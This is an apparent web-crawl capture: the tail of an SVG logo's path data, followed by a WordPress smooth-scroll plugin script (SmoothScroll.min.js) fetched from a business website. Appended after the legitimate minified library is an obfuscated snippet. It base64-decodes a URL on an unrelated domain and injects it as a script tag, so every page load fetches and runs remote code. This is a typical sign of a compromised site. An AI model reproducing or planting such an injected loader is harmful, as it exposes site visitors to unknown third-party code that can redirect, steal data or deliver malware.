-362.45c-129.62,0 -239.83,45.4 -330.63,136.21 -89.64,91.2 -135.04,201.41 -136.61,331.01l0 670.57c0,29.09 10.1,53.16 30.66,72.95 20.57,20.58 44.64,30.66 72.96,30.66l3.1 0c28.32,0 52.39,-10.09 72.96,-30.66 20.55,-19.79 30.66,-43.85 30.66,-72.95l0 -670.57c0.77,-71.4 25.59,-131.93 74.89,-182 50.05,-50.06 110.59,-74.89 182,-74.89l64.79 0c28.73,0 53.57,-10.47 73.73,-30.66 19.79,-19.79 29.89,-44.24 29.89,-72.95l0 -2.33c0,-28.71 -10.1,-53.16 -29.89,-73.73 -20.17,-20.58 -45,-30.66 -73.73,-30.66l-64.79 0zm768.16 210.32c-42.29,0 -78.37,14.75 -107.87,44.24 -29.49,30.27 -44.24,66.35 -44.24,107.88 0,59.37 27.93,103.61 84.2,133.1 17.07,9.32 82.65,28.72 196.36,58.99 84.98,24.45 147.06,55.49 186.65,93.51 55.87,52.78 84.2,130.01 84.2,230.51 0,100.11 -35.31,185.88 -105.93,257.28 -71.02,70.24 -156.78,105.56 -256.9,105.56l-296.86 0c-27.95,0 -52.01,-10.09 -72.58,-30.66 -20.56,-19.79 -30.65,-43.85 -30.65,-72.95l0 -1.95c0,-29.11 10.09,-53.54 30.65,-74.12 20.57,-20.57 44.63,-30.66 72.58,-30.66l308.11 0c42.69,0 78.78,-14.75 108.27,-44.24 29.49,-29.49 44.24,-65.58 44.24,-108.27 0,-55.88 -27.95,-97.8 -84.2,-124.96 -12.81,-5.83 -78.39,-25.62 -196.75,-58.99 -83.83,-25.22 -146.29,-57.04 -186.27,-95.45 -56.27,-55.51 -84.2,-134.28 -84.2,-236.72 0,-99.73 35.3,-185.11 105.55,-255.73 71.41,-71.01 157.15,-106.71 257.28,-106.71l209.16 0c28.71,0 53.16,10.08 73.73,30.66 20.57,20.57 30.66,45.02 30.66,73.73l0 2.33c0,28.71 -10.09,53.16 -30.66,72.95 -20.57,20.18 -45.02,30.66 -73.73,30.66l-220.81 0zm1324.25 2.33c113.69,0 210.32,39.97 289.88,120.3 80.32,80.32 120.28,177.34 120.28,291.05 0,112.93 -39.96,209.54 -120.28,289.88 -79.56,80.32 -176.2,120.68 -289.88,120.68 -113.71,0 -210.72,-40.36 -291.05,-120.68 -79.55,-80.34 -119.52,-176.96 -119.52,-289.88 0,-113.71 39.96,-210.72 119.52,-291.05 80.32,-80.32 177.33,-120.3 291.05,-120.3zm0 -212.66c-171.53,0 -317.83,60.52 -438.9,181.99 -121.46,121.08 -181.99,267.38 -181.99,438.51 0,171.51 60.53,317.81 181.99,438.9 121.07,121.47 267.37,182 438.9,182 171.13,0 317.43,-60.53 438.9,-182 121.07,-121.08 181.62,-267.38 181.62,-438.9 0,-171.13 -60.55,-317.43 -181.62,-438.51 -121.47,-121.47 -267.77,-181.99 -438.9,-181.99zm1180.67 1137.79c0,29.09 -10.1,53.16 -30.66,72.95 -20.57,20.58 -44.63,30.66 -72.96,30.66l-3.09 0c-28.33,0 -52.39,-10.09 -72.97,-30.66 -20.55,-19.79 -30.66,-43.85 -30.66,-72.95l0 -621.67c0,-142.42 50.46,-264.26 151.36,-365.16 100.49,-100.51 222.34,-150.95 364.76,-150.95 141.65,0 263.1,50.45 363.99,150.95 100.51,100.9 150.96,222.74 150.96,365.16l0 621.67c0,29.09 -10.09,53.16 -30.66,72.95 -19.79,20.58 -43.84,30.66 -72.57,30.66l-2.33 0c-28.71,0 -53.54,-10.09 -74.11,-30.66 -20.17,-19.79 -30.66,-43.85 -30.66,-72.95l0 -621.67c0,-84.2 -29.48,-156 -88.47,-216.15 -60.16,-59.75 -131.94,-89.64 -216.15,-89.64 -84.98,0 -157.17,29.89 -216.92,89.64 -59.36,60.15 -88.85,131.96 -88.85,216.15l0 621.67zm1353.75 -1137.79c28.71,0 52.77,10.08 72.56,30.66 20.56,20.57 30.66,45.02 30.66,73.73l0 1033.4c0,29.09 -10.1,53.16 -30.66,72.95 -19.79,20.58 -43.85,30.66 -72.56,30.66l-2.33 0c-28.72,0 -53.56,-10.09 -74.12,-30.66 -20.18,-19.79 -30.66,-43.85 -30.66,-72.95l0 -1033.4c0,-28.71 10.47,-53.16 30.66,-73.73 20.56,-20.58 45.39,-30.66 74.12,-30.66l2.33 0zm-1.17 -216.15c-34.93,0 -64.42,-12.02 -88.87,-36.47 -24.06,-24.06 -36.08,-53.56 -36.08,-88.48 0,-34.15 12.03,-63.26 36.08,-87.71 24.45,-24.06 53.94,-36.08 88.87,-36.08 34.16,0 63.25,12.03 87.32,36.08 25.21,24.45 37.63,53.56 37.63,87.71 0,34.92 -12.42,64.41 -37.63,88.48 -24.06,24.45 -53.16,36.47 -87.32,36.47zm999.07 -249.91c-129.62,0 -239.83,45.41 -330.63,136.21 -89.64,90.41 -135.04,200.24 -136.61,329.85l0 1137.79c0,29.09 10.1,53.16 30.66,72.95 20.57,20.58 44.64,30.66 72.96,30.66l3.09 0c28.33,0 52.4,-10.09 72.97,-30.66 20.55,-19.79 30.66,-43.85 30.66,-72.95l0 -926.31 321.69 0c28.73,0 53.57,-10.46 73.73,-30.66 19.79,-20.55 29.89,-45.4 29.89,-74.12l0 -2.33c0,-28.71 -10.1,-52.78 -29.89,-72.57 -20.17,-20.57 -45,-30.66 -73.73,-30.66l-321.69 0 0 -1.16c0.77,-71.41 25.59,-131.94 74.89,-182 50.05,-50.07 110.59,-74.89 182,-74.89l64.79 0c28.73,0 53.57,-10.09 73.73,-29.88 19.79,-20.19 29.89,-45.03 29.89,-73.73l0 -2.33c0,-28.71 -10.1,-53.16 -29.89,-73.73 -20.17,-19.78 -45,-29.49 -73.73,-29.49l-64.79 0zm476.53 466.06c28.72,0 52.78,10.08 72.56,30.66 20.58,20.57 30.66,45.02 30.66,73.73l0 1033.4c0,29.09 -10.09,53.16 -30.66,72.95 -19.78,20.58 -43.84,30.66 -72.56,30.66l-2.33 0c-28.71,0 -53.54,-10.09 -74.11,-30.66 -20.17,-19.79 -30.66,-43.85 -30.66,-72.95l0 -1033.4c0,-28.71 10.49,-53.16 30.66,-73.73 20.57,-20.58 45.4,-30.66 74.11,-30.66l2.33 0zm-1.17 -216.15c-34.91,0 -64.41,-12.02 -88.85,-36.47 -24.06,-24.06 -36.49,-53.56 -36.49,-88.48 0,-34.15 12.42,-63.26 36.49,-87.71 24.45,-24.06 53.94,-36.08 88.85,-36.08 34.16,0 63.27,12.03 87.32,36.08 25.24,24.45 37.65,53.56 37.65,87.71 0,34.92 -12.41,64.41 -37.65,88.48 -24.05,24.45 -53.16,36.47 -87.32,36.47zm1118.59 428.81c127.27,0 231.67,48.9 313.56,146.68l-719.46 324.81c-3.11,-19.41 -4.66,-39.57 -4.66,-60.15 0,-113.71 39.96,-210.72 119.52,-291.05 80.32,-80.32 177.34,-120.3 291.05,-120.3zm563.83 149.79c-49.27,-108.27 -124.18,-195.58 -225.07,-261.55 -102.44,-67.12 -215.37,-100.89 -338.77,-100.89 -171.53,0 -317.83,60.52 -438.89,181.99 -121.47,121.08 -182,267.38 -182,438.51 0,171.51 60.53,317.81 182,438.9 121.06,121.47 267.36,182 438.89,182 133.1,0 254.19,-39.2 362.45,-117.19 106.32,-75.67 180.43,-175.02 223.12,-297.64 12.04,-34.15 7.75,-65.59 -12.8,-94.68 -20.95,-29.49 -49.68,-44.24 -84.98,-44.24 -50.06,0 -83.43,23.67 -100.13,70.62 -28.33,81.1 -77.23,147.08 -146.68,197.91 -72.18,51.99 -152.51,78.39 -240.99,78.39 -133.5,0 -240.98,-52.39 -322.87,-157.17 63.64,-28.71 202.57,-91.59 417.15,-188.61 172.7,-77.99 312.41,-140.85 418.35,-188.58 26.38,-12.04 44.62,-31.42 54.7,-58.21 9.7,-27.16 8.54,-53.56 -3.5,-79.55zm976.17 -149.79c-113.71,0 -210.72,39.97 -291.05,120.3 -79.55,80.32 -119.52,177.34 -119.52,291.05 0,112.93 39.96,209.54 119.52,289.88 80.32,80.32 177.34,120.68 291.05,120.68 113.7,0 210.33,-40.36 289.88,-120.68 80.32,-80.34 120.28,-176.96 120.28,-289.88 0,-113.71 -39.96,-210.72 -120.28,-291.05 -79.55,-80.32 -176.19,-120.3 -289.88,-120.3zm517.29 -678.72c27.93,0 51.99,9.71 72.57,29.49 20.55,20.58 30.66,45.03 30.66,73.73l0 986.84c-0.79,170.75 -61.71,316.27 -182.78,436.56 -121.47,120.68 -267.38,180.84 -437.73,180.84 -171.53,0 -317.83,-60.53 -438.89,-182 -121.47,-121.08 -182,-267.38 -182,-438.9 0,-171.13 60.53,-317.43 182,-438.51 121.06,-121.47 267.36,-181.99 438.89,-181.99 156,0 292.98,51.99 410.16,155.61l0 -518.45c0,-28.71 10.49,-53.16 30.66,-73.73 20.57,-19.78 45.02,-29.49 72.96,-29.49l3.5 0z"/>
  <polygon class="fil24" points="11834.7,15787.98 11834.7,13925.26 12211.93,13925.26 12211.93,15787.98 "/>
  <polygon id="1" class="fil24" points="13170.07,15787.98 13170.07,14240.04 12618.54,14240.04 12618.54,13925.26 14096.23,13925.26 14096.23,14240.04 13547.3,14240.04 13547.3,15787.98 "/>
  <path id="2" class="fil24" d="M15325.69 15184.41l366.82 -36.42c22.12,122.71 66.35,212.46 133.55,270.13 67.21,57.67 157.83,86.28 271.87,86.28 120.54,0 211.59,-25.58 272.73,-76.74 61.14,-51.16 91.92,-111 91.92,-179.51 0,-44.22 -13.01,-81.51 -38.59,-112.73 -25.59,-30.78 -70.68,-57.67 -134.85,-80.21 -43.79,-15.61 -143.51,-42.5 -299.61,-81.52 -200.76,-50.3 -341.67,-111.87 -422.76,-185.15 -114.03,-102.76 -170.84,-228.07 -170.84,-375.93 0,-94.96 26.89,-184.27 80.22,-267.09 53.76,-82.82 130.94,-145.69 231.97,-189.04 101.03,-43.37 222.44,-65.05 365.52,-65.05 232.84,0 408.45,51.6 525.96,155.23 117.94,103.64 179.5,241.52 185.57,414.52l-377.23 13c-16.05,-96.26 -50.3,-165.19 -102.76,-207.25 -52.46,-42.06 -131.38,-63.31 -236.31,-63.31 -108.4,0 -193.38,22.55 -254.52,67.65 -39.46,29.05 -59.4,67.64 -59.4,116.2 0,44.23 18.64,81.95 55.93,113.17 47.27,40.32 162.17,81.96 344.71,125.31 182.55,42.92 317.39,88.02 404.55,133.98 87.59,46.39 156.1,109.26 205.53,189.48 49.43,80.21 74.14,179.07 74.14,296.58 0,106.66 -29.48,206.83 -88.89,300.05 -59.4,93.22 -143.09,162.6 -251.48,207.69 -108.4,45.53 -243.68,68.07 -405.41,68.07 -235.44,0 -416.25,-54.2 -542.43,-163.03 -126.18,-108.4 -201.18,-266.66 -225.91,-474.36z"/>
  <polygon id="3" class="fil24" points="17340.5,15787.98 17340.5,13925.26 18719.34,13925.26 18719.34,14240.04 17717.73,14240.04 17717.73,14653.7 18649.09,14653.7 18649.09,14968.48 17717.73,14968.48 17717.73,15473.19 18755.75,15473.19 18755.75,15787.98 "/>
  <path id="4" class="fil24" d="M19256.45 15787.98l0 -1862.72 792.18 0c199.02,0 343.84,16.91 434.03,50.29 90.62,33.39 162.6,92.8 216.79,178.21 54.2,85.85 81.52,183.41 81.52,293.54 0,140.05 -40.76,255.38 -122.71,346.44 -81.95,91.05 -204.23,148.28 -367.26,172.14 81.08,47.27 147.86,99.29 200.32,156.1 52.9,56.8 124.01,157.83 213.33,302.65l227.21 363.35 -449.64 0 -269.69 -406.71c-96.69,-144.39 -163.03,-235.45 -199.02,-273.17 -35.55,-37.29 -73.28,-63.3 -113.18,-77.18 -40.32,-13.87 -103.63,-20.81 -190.34,-20.81l-76.31 0 0 777.87 -377.23 0zm377.23 -1074.45l278.37 0c180.38,0 292.68,-7.8 337.77,-22.98 44.66,-15.17 80.21,-41.62 105.36,-78.91 25.58,-37.29 38.15,-84.12 38.15,-140.05 0,-62.87 -16.91,-113.17 -50.29,-152.19 -33.39,-38.59 -80.65,-62.88 -141.35,-72.84 -30.79,-4.33 -122.28,-6.51 -274.47,-6.51l-293.54 0 0 473.48z"/>
  <polygon id="5" class="fil24" points="21745.61,15787.98 21079.17,13925.26 21486.76,13925.26 21959.8,15304.08 22413.78,13925.26 22814.42,13925.26 22151.89,15787.98 "/>
  <polygon id="6" class="fil24" points="23172.03,15787.98 23172.03,13925.26 23549.25,13925.26 23549.25,15787.98 "/>
  <path id="7" class="fil24" d="M25280.06 15101.17l364.22 111.87c-55.93,205.09 -149.16,357.28 -279.24,457.01 -130.08,99.29 -294.84,149.16 -494.73,149.16 -247.59,0 -450.94,-84.55 -610.5,-253.66 -159.13,-169.1 -238.92,-400.2 -238.92,-693.75 0,-310.03 80.22,-551.11 240.22,-722.81 160,-171.71 370.72,-257.56 631.74,-257.56 228.07,0 413.22,67.65 555.44,202.49 84.98,79.78 148.28,194.25 190.78,343.84l-372.03 88.45c-22.11,-96.26 -68.07,-172.57 -137.88,-228.51 -70.24,-55.93 -155.23,-83.68 -254.95,-83.68 -138.32,0 -250.61,49.43 -336.47,148.72 -86.29,98.86 -129.21,259.29 -129.21,481.29 0,235.01 42.5,402.81 127.04,502.54 84.98,100.16 195.12,150.02 330.83,150.02 100.16,0 186.45,-31.65 258.43,-95.39 71.98,-63.74 124.01,-163.47 155.23,-300.05z"/>
  <polygon id="8" class="fil24" points="26148.02,15787.98 26148.02,13925.26 27526.85,13925.26 27526.85,14240.04 26525.24,14240.04 26525.24,14653.7 27456.61,14653.7 27456.61,14968.48 26525.24,14968.48 26525.24,15473.19 27563.27,15473.19 27563.27,15787.98 "/>
  <path id="9" class="fil24" d="M27965.1 15184.41l366.82 -36.42c22.12,122.71 66.35,212.46 133.55,270.13 67.21,57.67 157.83,86.28 271.87,86.28 120.54,0 211.59,-25.58 272.73,-76.74 61.14,-51.16 91.92,-111 91.92,-179.51 0,-44.22 -13.01,-81.51 -38.59,-112.73 -25.59,-30.78 -70.68,-57.67 -134.85,-80.21 -43.79,-15.61 -143.51,-42.5 -299.61,-81.52 -200.76,-50.3 -341.67,-111.87 -422.76,-185.15 -114.03,-102.76 -170.84,-228.07 -170.84,-375.93 0,-94.96 26.89,-184.27 80.22,-267.09 53.76,-82.82 130.94,-145.69 231.97,-189.04 101.03,-43.37 222.44,-65.05 365.52,-65.05 232.84,0 408.45,51.6 525.96,155.23 117.94,103.64 179.5,241.52 185.57,414.52l-377.23 13c-16.05,-96.26 -50.3,-165.19 -102.76,-207.25 -52.46,-42.06 -131.38,-63.31 -236.31,-63.31 -108.4,0 -193.38,22.55 -254.52,67.65 -39.46,29.05 -59.4,67.64 -59.4,116.2 0,44.23 18.64,81.95 55.93,113.17 47.27,40.32 162.17,81.96 344.71,125.31 182.55,42.92 317.39,88.02 404.55,133.98 87.59,46.39 156.1,109.26 205.53,189.48 49.43,80.21 74.14,179.07 74.14,296.58 0,106.66 -29.48,206.83 -88.89,300.05 -59.4,93.22 -143.09,162.6 -251.48,207.69 -108.4,45.53 -243.68,68.07 -405.41,68.07 -235.44,0 -416.25,-54.2 -542.43,-163.03 -126.18,-108.4 -201.18,-266.66 -225.91,-474.36z"/>
 </g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://blissgroups.com.au/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10
body_size: 2833
content:
!function(){var s,l,i,r,o={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50},m=o,c=!1,u=!1,n={x:0,y:0},d=!1,f=document.documentElement,a=[],w=/^Mac/.test(navigator.platform),h={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},p={37:1,38:1,39:1,40:1};function v(){var e,t,o,n,r,a;!d&&document.body&&(d=!0,e=document.body,t=document.documentElement,a=window.innerHeight,o=e.scrollHeight,f=0<=document.compatMode.indexOf("CSS")?t:e,s=e,m.keyboardSupport&&Y("keydown",x),top!=self?u=!0:Q&&a<o&&(e.offsetHeight<=a||t.offsetHeight<=a)&&((n=document.createElement("div")).style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+f.scrollHeight+"px",document.body.appendChild(n),i=function(){r=r||setTimeout(function(){c||(n.style.height="0",n.style.height=f.scrollHeight+"px",r=null)},500)},setTimeout(i,10),Y("resize",i),(l=new R(i)).observe(e,{attributes:!0,childList:!0,characterData:!1}),f.offsetHeight<=a&&((a=document.createElement("div")).style.clear="both",e.appendChild(a))))}var y=[],b=!1,g=Date.now();function S(s,u,d){var e,t,o,f,w;e=0<(e=u)?1:-1,t=0<(t=d)?1:-1,n.x===e&&n.y===t||(n.x=e,n.y=t,y=[],g=0),1!=m.accelerationMax&&((t=Date.now()-g)<m.accelerationDelta&&(1<(o=(1+50/t)/2)&&(o=Math.min(o,m.accelerationMax),u*=o,d*=o)),g=Date.now()),y.push({x:u,y:d,lastX:u<0?.99:-.99,lastY:d<0?.99:-.99,start:Date.now()}),b||(o=q(),f=s===o||s===document.body,null==s.$scrollBehavior&&function(e){var t=B(e);null==T[t]&&(e=getComputedStyle(e,"")["scroll-behavior"],T[t]="smooth"==e);return T[t]}(s)&&(s.$scrollBehavior=s.style.scrollBehavior,s.style.scrollBehavior="auto"),w=function(e){for(var t=Date.now(),o=0,n=0,r=0;r<y.length;r++){var a=y[r],l=t-a.start,i=l>=m.animationTime,c=i?1:l/m.animationTime;m.pulseAlgorithm&&(c=function(e){if(1<=e)return 1;if(e<=0)return 0;1==m.pulseNormalize&&(m.pulseNormalize/=F(1));return F(e)}(c));l=a.x*c-a.lastX>>0,c=a.y*c-a.lastY>>0;o+=l,n+=c,a.lastX+=l,a.lastY+=c,i&&(y.splice(r,1),r--)}f?window.scrollBy(o,n):(o&&(s.scrollLeft+=o),n&&(s.scrollTop+=n)),(y=!u&&!d?[]:y).length?A(w,s,1e3/m.frameRate+1):(b=!1,null!=s.$scrollBehavior&&(s.style.scrollBehavior=s.$scrollBehavior,s.$scrollBehavior=null))},A(w,s,0),b=!0)}function e(e){d||v();var t=e.target;if(e.defaultPrevented||e.ctrlKey)return!0;if(K(s,"embed")||K(t,"embed")&&/\.pdf/i.test(t.src)||K(s,"object")||t.shadowRoot)return!0;var o=-e.wheelDeltaX||e.deltaX||0,n=-e.wheelDeltaY||e.deltaY||0;w&&(e.wheelDeltaX&&P(e.wheelDeltaX,120)&&(o=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&P(e.wheelDeltaY,120)&&(n=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),o||n||(n=-e.wheelDelta||0),1===e.deltaMode&&(o*=40,n*=40);t=H(t);return t?!!function(e){if(e){a.length||(a=[e,e,e]),e=Math.abs(e),a.push(e),a.shift(),clearTimeout(r),r=setTimeout(function(){try{localStorage.SS_deltaBuffer=a.join(",")}catch(e){}},1e3);var t=120<e&&$(e),t=!$(120)&&!$(100)&&!t;return e<50||t}}(n)||(1.2<Math.abs(o)&&(o*=m.stepSize/120),1.2<Math.abs(n)&&(n*=m.stepSize/120),S(t,o,n),e.preventDefault(),void O()):!u||!W||(Object.defineProperty(e,"target",{value:window.frameElement}),parent.wheel(e))}function x(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==h.spacebar;document.body.contains(s)||(s=document.activeElement);var n=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||K(t,"input")&&!n.test(t.type)||K(s,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(e)||t.isContentEditable||o)return!0;if((K(t,"button")||K(t,"input")&&n.test(t.type))&&e.keyCode===h.spacebar)return!0;if(K(t,"input")&&"radio"==t.type&&p[e.keyCode])return!0;var r=0,a=0,l=H(s);if(!l)return!u||!W||parent.keydown(e);var i=l.clientHeight;switch(l==document.body&&(i=window.innerHeight),e.keyCode){case h.up:a=-m.arrowScroll;break;case h.down:a=m.arrowScroll;break;case h.spacebar:a=-(e.shiftKey?1:-1)*i*.9;break;case h.pageup:a=.9*-i;break;case h.pagedown:a=.9*i;break;case h.home:a=-(l=l==document.body&&document.scrollingElement?document.scrollingElement:l).scrollTop;break;case h.end:var c=l.scrollHeight-l.scrollTop-i,a=0<c?10+c:0;break;case h.left:r=-m.arrowScroll;break;case h.right:r=m.arrowScroll;break;default:return!0}S(l,r,a),e.preventDefault(),O()}function t(e){s=e.target}var D,k,B=(D=0,function(e){return e.uniqueID||(e.uniqueID=D++)}),E={},M={},T={};function O(){clearTimeout(k),k=setInterval(function(){E=M=T={}},1e3)}function C(e,t,o){for(var n=o?E:M,r=e.length;r--;)n[B(e[r])]=t;return t}function H(e){var t=[],o=document.body,n=f.scrollHeight;do{var r=(!1?E:M)[B(e)];if(r)return C(t,r);if(t.push(e),n===e.scrollHeight){r=L(f)&&L(o)||X(f);if(u&&z(f)||!u&&r)return C(t,q())}else if(z(e)&&X(e))return C(t,e)}while(e=e.parentElement)}function z(e){return e.clientHeight+10<e.scrollHeight}function L(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function X(e){e=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function Y(e,t,o){window.addEventListener(e,t,o||!1)}function N(e,t,o){window.removeEventListener(e,t,o||!1)}function K(e,t){return e&&(e.nodeName||"").toLowerCase()===t.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{a=localStorage.SS_deltaBuffer.split(",")}catch(e){}function P(e,t){return Math.floor(e/t)==e/t}function $(e){return P(a[0],e)&&P(a[1],e)&&P(a[2],e)}var j,A=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},R=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,q=(j=document.scrollingElement,function(){var e,t;return j||((e=document.createElement("div")).style.cssText="height:10000px;width:1px;",document.body.appendChild(e),t=document.body.scrollTop,document.documentElement.scrollTop,window.scrollBy(0,3),j=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)),j});function F(e){var t;return((e*=m.pulseScale)<1?e-(1-Math.exp(-e)):(--e,(t=Math.exp(-1))+(1-Math.exp(-e))*(1-t)))*m.pulseNormalize}var I=window.navigator.userAgent,V=/Edge/.test(I),W=/chrome/i.test(I)&&!V,_=/safari/i.test(I)&&!V,U=/firefox/i.test(I),G=/mobile/i.test(I),J=/Windows NT 6.1/i.test(I)&&/rv:11/i.test(I),Q=_&&(/Version\/8/i.test(I)||/Version\/9/i.test(I)),Z=function(){if(G)return~allowedBrowsers.indexOf("Mobile");return V?~allowedBrowsers.indexOf("Edge"):W?~allowedBrowsers.indexOf("Chrome"):_?~allowedBrowsers.indexOf("Safari"):U?~allowedBrowsers.indexOf("Firefox"):J?~allowedBrowsers.indexOf("IEWin7"):~allowedBrowsers.indexOf("other")}();var ee=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){ee=!0}}))}catch(e){}var I=!!ee&&{passive:!1},te="onwheel"in document.createElement("div")?"wheel":"mousewheel";function oe(e){for(var t in e)o.hasOwnProperty(t)&&(m[t]=e[t])}te&&Z&&(Y(te,e,I),Y("mousedown",t),Y("load",v)),oe.destroy=function(){l&&l.disconnect(),N(te,e),N("mousedown",t),N("keydown",x),N("resize",i),N("load",v)},window.SmoothScrollOptions&&oe(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return oe}):"object"==typeof exports?module.exports=oe:window.SmoothScroll=oe}();
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');